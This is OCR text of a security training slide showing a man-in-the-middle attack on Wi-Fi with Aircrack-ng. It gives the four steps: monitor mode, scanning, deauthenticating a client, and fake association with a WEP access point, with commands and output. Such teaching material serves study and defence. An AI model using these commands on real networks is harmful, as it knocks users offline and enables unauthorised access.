 MITM Attack Using Aircrack-ng
C:\_ Command Prompt
C:\>airmon-ng start eth1
C:\>airodump-ng --ivs --write capture eth1
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
02:24:2B:CD:68:EF 99 5 60 3 0 1 54e OPN IAMROGER
02:24:2B:CD:68:EE 99 9 75 2 0 5 54e OPN COMPANYZONE
00:14:6C:95:6C:FC 99 0 15 0 0 9 54e WEP WEP HOME
1E:64:51:3B:FF:3E 76 70 157 1 0 11 54e WEP WEP SECRET_SSID
BSSID Station PWR Rate Lost Packets Probes
1E:64:51:3B:FF:3E 00:17:9A:C3:CF:C2 -1 1 - 0 0 1
1E:64:51:3B:FF:3E 00:1F:5B:BA:A7:CD 76 1e-54 0 6
Step 1: Run
airmon-ng in
monitor mode
Step 2: Start
airodump to
discover SSIDs on
interface
C:\_ Command Prompt
C:\>aireplay-ng --deauth 5 -a 02:24:2B:CD:68:EE
Step 3: De-
authenticate
(deauth) the client
using Aireplay-ng
C:\_ Command Prompt
C:\>aireplay-ng -1 0 -e SECRET_SSID -a 1e:64:51:3b:ff:3e -h 02:24:2B:CD:68:EE eth1
22:25:10 Waiting for beacon frame (BSSID: 1E:64:51:3B:FF:3E) on channel 11
22:25:10 Sending Authentication Request
22:25:10 Authentication successful
22:25:10 Sending Association Request
22:25:10 Association successful :-)
Step 4: Associate
your wireless card
(fake association)
with the AP you
are accessing with
aireplay-ng